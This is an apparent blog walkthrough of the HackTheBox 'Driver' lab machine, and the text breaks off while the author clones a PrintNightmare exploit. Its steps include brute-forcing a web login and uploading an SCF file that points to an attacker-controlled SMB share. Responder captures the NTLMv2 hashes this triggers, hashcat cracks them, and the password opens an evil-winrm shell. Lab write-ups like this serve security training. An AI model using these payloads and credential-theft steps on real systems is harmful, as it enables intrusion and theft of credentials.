HTB Driver Walkthrough
A technical walk through of the HackTheBox DRIVER challenge, by Andy From Italy.

Hello infosec friends! Once again, HTB cheers us up with a simple BOX, in which a pinch of code makes it even more interesting. Let's begin and jump right in!
As always we begin with the nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-23 12:31 CEST
Nmap scan report for 10.10.11.106
Host is up (0.045s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h14m58s, deviation: 0s, median: 7h14m57s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-23T17:47:02
|_ start_date: 2021-10-23T16:55:58
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.59 secondsAs we could expect, being a windows machine (confirmed by the scan) in addition to port 80, we find the standard ports 135 and 445 of the windows native SAMBA protocol that replace the ssh.
As usual, I insert the domain that I will use instead of the IP address of the machine with the HTB standard (therefore driver.htb) in my file /etc/hosts.
It appears that the portal is protected by a domain user. Either way, the SAMBA protocol can give us some interesting information if configured the right way... or wrong! :D
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.106 - Driver (win)]
└─$ smbclient -L 10.10.11.106 -N 130 ⨯
session setup failed: NT_STATUS_ACCESS_DENIED
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.106 - Driver (win)]
└─$ rpcclient -U "" -N 10.10.11.106 1 ⨯
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.106 - Driver (win)]
└─$ enum4linux -a 10.10.11.106
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Oct 23 12:40:56 2021
==========================
| Target Information |
==========================
Target ........... 10.10.11.106
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.11.106 |
====================================================
[E] Can't find workgroup/domain
============================================
| Nbtstat Information for 10.10.11.106 |
============================================
Looking up status of 10.10.11.106
No reply from 10.10.11.106
=====================================
| Session Check on 10.10.11.106 |
=====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.It doesn't seem to be our case. However, I have a couple of ideas in mind. First of all, let's try a scan of the UDP ports as well.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.106 - Driver (win)]
└─$ sudo nmap -sU -T4 10.10.11.106 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-23 14:02 CEST
Nmap scan report for driver.htb (10.10.11.106)
Host is up (0.065s latency).
All 1000 scanned ports on driver.htb (10.10.11.106) are open|filtered
Nmap done: 1 IP address (1 host up) scanned in 67.06 secondsNothing. Ok, I could expand to NON-standard ports, but first let's do a dictionary brute-force on port 80 to identify a misconfigured user.
──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ nmap -p80 --script http-brute 10.10.11.106
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-23 13:57 CEST
Nmap scan report for driver.htb (10.10.11.106)
Host is up (0.55s latency).
PORT STATE SERVICE
80/tcp open http
| http-brute:
| Accounts:
| admin:admin - Valid credentials
|_ Statistics: Performed 45009 guesses in 473 seconds, average tps: 93.2
Nmap done: 1 IP address (1 host up) scanned in 474.96 secondsI can't believe it, sometimes the simplest and most unlikely solution is just the right one; the user "admin" with password "admin"... not even a novice system administrator.


Perfect, the portal seems to be a sort of site that allows updating the firmware of a printer that shortly after, through the google search, I identify with the model "ricoh" (obviously it would have been enough to look at the name of the image file).
Next step, researching exploits for this type of printer, perhaps targeting the firmware specifically. I report a series of links that have been the subject of my interest in search of ways to circumvent the security of this portal through the features available. In particular, the latest CVE took up most of my time (only on github come out about 12 repositories), but nothing did anything useful.
https://www.cybersecurity-help.cz/vdb/SB2020012421
https://www.cybersecurity-help.cz/exploits/25569/?ref=bulletin
https://www.pentagrid.ch/en/blog/local-privilege-escalation-in-ricoh-printer-drivers-for-windows-cve-2019-19363/
http://hacking-printers.net/wiki/index.php/Firmware_updates
https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2015-7547So I go back to browsing the portal and after finding the message "Our testing team will review the uploads manually and initiates the testing soon." and crossing this information with a post on the forum where they suggest using the responder, with a little research I find the following link:

Of course, it would seem that just prepare a simple scripting file that can be interpreted by the windows file explorer and as soon as someone tries to read it, the exploit will be activated (certainly a process scheduled on the machine to simulate the work of this hypothetical user). Let's try, activate the responder, deploy the script via the firmware update form and look forward to it.
Here my script file:
[Shell]
Command=2
IconFile=\\10.10.15.131\tools\nc.ico
[Taskbar]
Command=ToggleDesktopSo, the Windows explorer will try to connect to my smb fake share, and the responder will capture the request.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/scf]
└─$ sudo responder -I tun0 -A 255 ⨯
[sudo] password for in7rud3r:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [ON]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.15.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-CRIKFDX5I7V]
Responder Domain Name [2PCL.LOCAL]
Responder DCE-RPC Port [48461]
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.15.131) is not on the same subnet than the DNS server (192.168.1.1).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:825df131f89f33d0:6550C5727CC79D2AAC8D328EFBA71802:0101000000000000008C256ACFD1D701550304CE44D473CD00000000020008003200500043004C0001001E00570049004E002D004300520049004B00460044005800350049003700560004003400570049004E002D004300520049004B0046004400580035004900370056002E003200500043004C002E004C004F00430041004C00030014003200500043004C002E004C004F00430041004C00050014003200500043004C002E004C004F00430041004C0007000800008C256ACFD1D70106000400020000000800300030000000000000000000000000200000941168E0803BC47AF2807A23166642F2DA31875A35905CA3C9718A637ABA1F350A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310035002E00310033003100000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[+] Exiting...Cool, it looks like such a "tony" fell into the trap and tried to access my shares. But let's try to explain how the responder works.

The victim's PC (in a standard scenario) will try to access a share which, however, does not know the IP address (usually a PC on the network identified by a host name rather than an IP address). It will then ask the DNS server for the resolution of the server (1), but the latter will not be able to resolve it (2), the victim's PC will then begin to broadcast a message to all the available machines on the network, looking for the right server. (3). In this case, my address is already wired, so this step will probably be skipped and will start broadcasting directly. Our machine, with the responder listening, will capture the message and reply confirming its identity (4). At this point the sharing request will be made (5) which will immediately reply requesting the hasing of the password for identification (6). The victim, unaware, will respond by passing his hashing, believing he is logging into a real share (7). Unfortunately this will be captured and an error message will be returned to the caller (8).
Ok, given this explanation, hopefully, exhaustive, let's proceed to attempt a brute-force on the hash via dictionary to try to decode the password using hashcat.

The relative hash-mode for the hash returned by the shared request is 5600.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/scf]
└─$ hashcat -m5600 /usr/share/responder/logs/SMB-NTLMv2-SSP-10.10.11.106.txt /usr/share/wordlists/rockyou.txt --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 9.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 4355/4419 MB (2048 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 14 digests; 13 unique digests, 13 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
TONY::DRIVER:4e7a57926b3bf5af:b535670cc26961fb79c26cb9406d96f8:0101000000000000008c256acfd1d7018efcaafd62f587b900000000020008003200500043004c0001001e00570049004e002d004300520049004b00460044005800350049003700560004003400570049004e002d004300520049004b0046004400580035004900370056002e003200500043004c002e004c004f00430041004c00030014003200500043004c002e004c004f00430041004c00050014003200500043004c002e004c004f00430041004c0007000800008c256acfd1d70106000400020000000800300030000000000000000000000000200000941168e0803bc47af2807a23166642f2da31875a35905ca3c9718a637aba1f350a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310035002e00310033003100000000000000000000000000:liltony
[...]
TONY::DRIVER:4aee2d2ad7ddfe1b:35cc3d2a2b4e9c1bae45399d84dda75b:0101000000000000008c256acfd1d701bddd21684fd5d9a900000000020008003200500043004c0001001e00570049004e002d004300520049004b00460044005800350049003700560004003400570049004e002d004300520049004b0046004400580035004900370056002e003200500043004c002e004c004f00430041004c00030014003200500043004c002e004c004f00430041004c00050014003200500043004c002e004c004f00430041004c0007000800008c256acfd1d70106000400020000000800300030000000000000000000000000200000941168e0803bc47af2807a23166642f2da31875a35905ca3c9718a637aba1f350a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310035002e00310033003100000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: /usr/share/responder/logs/SMB-NTLMv2-SSP-10.10.11.106.txt
Time.Started.....: Thu Nov 4 23:03:18 2021, (1 sec)
Time.Estimated...: Thu Nov 4 23:03:19 2021, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 626.6 kH/s (2.44ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 13/13 (100.00%) Digests, 13/13 (100.00%) Salts
Progress.........: 425984/186477005 (0.23%)
Rejected.........: 0/425984 (0.00%)
Restore.Point....: 30720/14344385 (0.21%)
Restore.Sub.#1...: Salt:12 Amplifier:0-1 Iteration:0-1
Candidates.#1....: !!!!!! -> eatme1
Started: Thu Nov 4 23:02:01 2021
Stopped: Thu Nov 4 23:03:21 2021Great, the passwor seems to be "liltony". Well try again on the SAMBA protocol of the windows machine.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/scf]
└─$ smbclient -L 10.10.11.106 -U DRIVER\\tony 130 ⨯
Enter DRIVER\tony's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/scf]
└─$ smbclient \\\\10.10.11.106\\C$ -U DRIVER\\tony
Enter DRIVER\tony's password:
tree connect failed: NT_STATUS_ACCESS_DENIEDWe don't seem to be very lucky today.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/scf]
└─$ rpcclient -U "DRIVER\\tony" 10.10.11.106 130 ⨯
Enter DRIVER\tony's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[DefaultAccount] rid:[0x1f7]
user:[Guest] rid:[0x1f5]
user:[NewUser] rid:[0x3ed]
user:[Skriep] rid:[0x3ec]
user:[tony] rid:[0x3eb]It will be better to use the official tool to access the remote machine: evil-WinRM, which, as I imagined, never disappoints us.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/scf]
└─$ sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.11.106 -u DRIVER\\tony -p 'liltony' -s '/ps1_scripts/' -e '/exe_files/'
[sudo] password for in7rud3r:
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> dir
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..
*Evil-WinRM* PS C:\Users\tony> cd desktop
*Evil-WinRM* PS C:\Users\tony\desktop> dir
Directory: C:\Users\tony\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/4/2021 5:10 PM 34 user.txt
*Evil-WinRM* PS C:\Users\tony\desktop> type user.txt
0******************************aAnd with the access to the system also comes the first flag. Okay, towards privilege escalation now. I provide an interesting link, in which some of the steps that are normally performed for this activity are reported.

Ops, really sorry for you, but very glad for me when I found some links in italian! ;P
Perfect, let's identify the services that are running on this system first of all (schtasks /query /fo LIST /v > lst.txt) and, since the information will be a lot, better create a file and download the output to our machine generated. To do this, evil-WinRM provides a couple of interesting file transfert features built right into the shell.
*Evil-WinRM* PS C:\Users\tony\Documents> download lst.txt /data/lst.txt
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Downloading C:\Users\tony\Documents\lst.txt to /data/lst.txt
Info: Download successful!I remind you that I launched the evil-WinRM via docker container, so the paths to use do not coincide with the local ones of the machine, but with those mapped in the docker start command. Let's take a look at the file anyway.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/upl]
└─$ more /home/foo/data/lst.txt
��
Folder: \
HostName: DRIVER
TaskName: \OneDrive Standalone Update Task-S-1-5-21-3114857038-1253923253-2196841645-10
03
Next Run Time: 11/6/2021 2:02:58 PM
Status: Ready
[...]
HostName: DRIVER
TaskName: \VerifyFirmware
Next Run Time: N/A
Status: Running
Logon Mode: Interactive only
Last Run Time: 11/6/2021 7:27:33 AM
Last Result: 267009
Author: DRIVER\Administrator
Task To Run: C:\Users\tony\appdata\local\job\job.bat
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: tony
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: At logon time
Start Time: N/A
Start Date: N/A
End Date: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
Folder: \Microsoft
INFO: There are no scheduled tasks presently available at your access level.
[...]There is really a lot of information in this report, after having spent a lot of time trying to understand what could be useful for me I find a possible batch file that is worth analyzing those that seem useful to me for educational purposes).
*Evil-WinRM* PS C:\Users\tony\Documents> type C:\Users\tony\appdata\local\job\job.bat
@echo off
:LOOP
%SystemRoot%\explorer.exe "C:\firmwares"
ping -n 20 127.0.0.1 > nul && powershell -ep bypass c:\users\tony\appdata\local\job\quit.ps1
DEL /q C:\firmwares\*
cls
GOTO :LOOP
:EXITIt seems to open the "firmwares" folder on the root of drive C via the resource explorer and then start a script (c:\users\tony\appdata\local\job\quit.ps1) via powershell (I don't understand the ping on localhost made before, maybe it's used as a kind of delay). It then deletes all files located in the "firmwares" folder (files uploaded via the portal). Give a look at the powershell script too.
*Evil-WinRM* PS C:\Users\tony\Documents> type c:\users\tony\appdata\local\job\quit.ps1
$folder = [uri]'C:\firmwares'
foreach ($w in (New-Object -ComObject Shell.Application).Windows())
{ if ($w.LocationUrl -ieq $folder.AbsoluteUri)
{$w.Quit(); break}
}Yes, it appears to be the activation of our exploit. This explains how it was possible to succeed in the previous intrusion. After a few more attempts via scripts and more, I go back (as also suggested in the forum), to the output of the services. Unfortunately I can't find anything particularly interesting; there are only two tasks running for user "tony" and almost all tasks running with administrator rights are of type "COM handler".
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/upl]
└─$ iconv -f utf-16 -t utf-8 lst.txt | grep -i "task to run" | grep -v "COM handler"
Task To Run: %localappdata%\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe
Task To Run: C:\Users\tony\appdata\local\job\job.bat
Task To Run: %windir%\system32\appidpolicyconverter.exe
Task To Run: %windir%\system32\appidcertstorecheck.exe
Task To Run: %windir%\system32\compattelrunner.exe
Task To Run: %windir%\system32\compattelrunner.exe
Task To Run: %windir%\system32\compattelrunner.exe
Task To Run: %windir%\system32\compattelrunner.exe -maintenance
Task To Run: %windir%\system32\rundll32.exe Startupscan.dll,SusRunTask
Task To Run: %windir%\system32\rundll32.exe Windows.Storage.ApplicationData.dll,CleanupTemporaryState
Task To Run: %windir%\system32\dstokenclean.exe
Task To Run: %windir%\system32\rundll32.exe %windir%\system32\AppxDeploymentClient.dll,AppxPreStageCleanupRunTask
Task To Run: %windir%\system32\rundll32.exe /d acproxy.dll,PerformAutochkOperations
Task To Run: BthUdTask.exe $(Arg0)
Task To Run: %ProgramFiles%\CUAssistant\culauncher.exe
Task To Run: %ProgramFiles%\CUAssistant\culauncher.exe
Task To Run: %SystemRoot%\System32\wsqmcons.exe
Task To Run: %windir%\system32\WSqmCons.exe -u
Task To Run: %windir%\system32\defrag.exe -c -h -o -$
Task To Run: %windir%\system32\cleanmgr.exe /autoclean /d %systemdrive%
Task To Run: %windir%\system32\rundll32.exe dfdts.dll,DfdGetDefaultPolicyAndSMART
Task To Run: %windir%\system32\DFDWiz.exe
Task To Run: %windir%\system32\disksnapshot.exe
Task To Run: %windir%\system32\dmclient.exe
Task To Run: %windir%\System32\LocationNotificationWindows.exe
Task To Run: %windir%\System32\WindowsActionDialog.exe
Task To Run: %SystemRoot%\System32\MbaeParserTask.exe
Task To Run: %windir%\system32\lpremove.exe
Task To Run: %windir%\system32\gatherNetworkInfo.vbs
Task To Run: %SystemRoot%\System32\drvinst.exe 6
Task To Run: %ProgramFiles%\rempl\sedlauncher.exe
Task To Run: %windir%\System32\wpcmon.exe
Task To Run: %windir%\system32\SpaceAgent.exe
Task To Run: %windir%\system32\SpaceAgent.exe
Task To Run: %windir%\system32\rundll32.exe sysmain.dll,PfSvWsSwapAssessmentTask
Task To Run: %windir%\system32\srtasks.exe ExecuteScheduledSPPCreation
Task To Run: %windir%\system32\sc.exe start w32time task_started
Task To Run: %windir%\system32\tzsync.exe
Task To Run: %systemroot%\system32\usoclient.exe StartInstall
Task To Run: %systemroot%\system32\MusNotification.exe Display
Task To Run: %systemroot%\system32\usoclient.exe StartInstall
Task To Run: C:\Windows\system32\MusNotification.exe Reboot
Task To Run: %systemroot%\system32\usoclient.exe ResumeUpdate
Task To Run: %systemroot%\system32\usoclient.exe StartScan
Task To Run: %systemroot%\system32\usoclient.exe StartScan
Task To Run: %systemroot%\system32\usoclient.exe StartScan
Task To Run: C:\windows\system32\MusNotification.exe Display
Task To Run: C:\windows\system32\MusNotification.exe ReadyToReboot
Task To Run: sc.exe config upnphost start= auto
Task To Run: %SystemRoot%\System32\WiFiTask.exe
Task To Run: %windir%\system32\wermgr.exe -upload
Task To Run: %windir%\system32\wermgr.exe -upload
Task To Run: %windir%\system32\wermgr.exe -upload
Task To Run: %windir%\system32\rundll32.exe bfe.dll,BfeOnServiceStartTypeChange
Task To Run: "%ProgramFiles%\Windows Media Player\wmpnscfg.exe"
Task To Run: C:\Windows\system32\sc.exe start wuauserv
Task To Run: C:\Windows\system32\sc.exe start wuauserv
Task To Run: C:\Windows\system32\sc.exe start wuauserv
Task To Run: C:\Windows\system32\sc.exe start wuauserv
Task To Run: %systemroot%\System32\sihclient.exe
Task To Run: %systemroot%\System32\sihclient.exe /boot
Task To Run: %SystemRoot%\System32\dsregcmd.exe These are the tasks in execution, I exclude the lines that contain "COM handler" in order to better identify the tasks of other types. The iconv command to convert the file from windows to linux format and avoid display and filter problems.
Task To Run: %localappdata%\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe
Status: Running
[...]
Task To Run: %windir%\system32\lpremove.exe
Status: Running
[...]
Task To Run: %windir%\system32\srtasks.exe ExecuteScheduledSPPCreation
Status: Running
[...]
Task To Run: %systemroot%\System32\sihclient.exe /boot
Status: RunningOther running tasks that have been investigated, but which have led me nowhere. A little demoralized, I decide to switch to another very effective tool for the search for possible vulnerabilities aimed at the elevation of privileges: the winpeas.
[...]
UDP 127.0.0.1 1900 *:* 868 svcho
st
UDP 127.0.0.1 62499 *:* 868 svcho
st
[...]
T%P%P%P%P%P%P%P%P%P%P%c% Looking AppCmd.exe
Z% https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
AppCmd.exe was found in C:\Windows\system32\inetsrv\appcmd.exe
You must be an administrator to run this check
[...]
T%P%P%P%P%P%P%P%P%P%P%c% Analyzing Windows Files Files (limit 70)
C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
C:\Users\All Users\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\wording\Generic Model\index.dat
C:\Program Files\MySQL\MySQL Server 5.5\my.ini
C:\Users\Default\NTUSER.DAT
C:\Users\tony\NTUSER.DAT
C:\Program Files\iis express\PHP\v7.4\php.ini
C:\Program Files\iis express\PHP\v7.3\php.ini
C:\Program Files (x86)\iis express\PHP\v7.3\php.ini
C:\Program Files\Microsoft\Web Platform Installer\WebPlatformInstaller.exe.config
C:\Program Files\Microsoft\Web Platform Installer\WebpiCmd.exe.config
C:\Program Files\Microsoft\Web Platform Installer\WebpiCmd-x64.exe.config
[...]I have reported, once again, only the sections that were of interest to me for the investigation, but even in this case, they were not the correct way to resolve my objective.
The fog before my eyes cleared as I retraced my steps and rethought the main aspect of the BOX: printing. So I searched for "elevation privileges using windows printer", almost absurdly, but on these occasions the simplest way, even if unlikely, is the right one. Two interesting articles turned out to be about it, which I report below.
Universal PrivilegeEscalation and Persistence Printer
Unfortunately neither of them work, but investigating the first article and following the links within it, I find that the PrintNightmare exploit is based on CVE-2021-1675. So I search for it on github and an interestingterepository is shown to me.
Ok, I download the repository on my machine.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.106 - Driver (win)/attack/evil]
└─$ git clone https://github.com/cube0x0/CVE-2021-1675.git
Cloning into 'CVE-2021-1675'...
remote: Enumerating objects: 173, done.
